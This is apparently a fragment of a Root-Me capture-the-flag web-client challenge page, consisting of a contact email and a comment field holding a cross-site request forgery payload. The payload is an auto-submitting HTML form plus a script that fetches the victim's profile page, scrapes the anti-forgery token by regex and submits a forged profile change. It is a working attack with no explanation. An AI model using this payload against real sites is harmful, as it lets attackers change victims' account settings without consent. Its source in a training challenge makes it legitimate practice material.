 Contact
19522445@gmail.com
Comment
<form id="clickme" action="http://challenge01.root-me.org/web-client/ch23/?action=profile" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="19522445">
<input type="checkbox" name="status" checked>
<input id="token" type="hidden" name="token" value=""/>
<button type="submit">Submit</button>
</form>
<script>
var req = new XMLHttpRequest();
req.open("GET", decodeURIComponent("http://challenge01.root-me.org/web-client/ch23/?action=profile"), false);
req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
req.send();
var token = req.responseText.match(/[abcdef0123456789]{32}/);
document.getElementById("token").value = token;
document.getElementById("clickme").submit();
</script>
Submit